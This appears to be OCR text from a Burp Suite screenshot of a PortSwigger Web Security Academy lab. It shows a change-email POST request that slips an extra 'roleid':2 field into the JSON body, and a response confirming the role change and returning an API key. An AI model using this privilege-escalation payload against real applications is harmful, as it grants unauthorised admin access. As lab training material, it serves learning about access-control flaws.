 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host : 0a9400ab047e98afc22f1e2c00360057.web-security-academy.net
3 Cookie : session =ZifK4wsCq85xOF7aGMbb3G48x90RJqcS
4 Content-Length : 39
5 Sec-Ch-Ua : "-Not.A/Brand";v="8", "Chromium";v="102"
6 Sec-Ch-Ua-Mobile : ?0
7 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
8 Sec-Ch-Ua-Platform : "Windows"
9 Content-Type : text/plain;charset=UTF-8
10 Accept : */*
11 Origin : https://0a9400ab047e98afc22f1e2c00360057.web-security-academy.net
12 Sec-Fetch-Site : same-origin
13 Sec-Fetch-Mode : cors
14 Sec-Fetch-Dest : empty
15 Referer : https://0a9400ab047e98afc22f1e2c00360057.web-security-academy.net/my-account
16 Accept-Encoding : gzip, deflate
17 Accept-Language : tr-TR,tr;q=0.9,en-US;q=0.8,en;q=0.7
18 Connection : close
19
20 {
"email" :"test@test.com" ,
"roleid" :2
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Location : /my-account
3 Content-Type : application/json; charset=utf-8
4 Connection : close
5 Content-Length : 117
6
7 {
8 "username" :"wiener" ,
9 "email" :"test@test.com" ,
10 "apikey" :"lLshE5H7lQEcIPyGFZTMNHHwqdRH7xUa" ,
11 "roleid" :2
12 }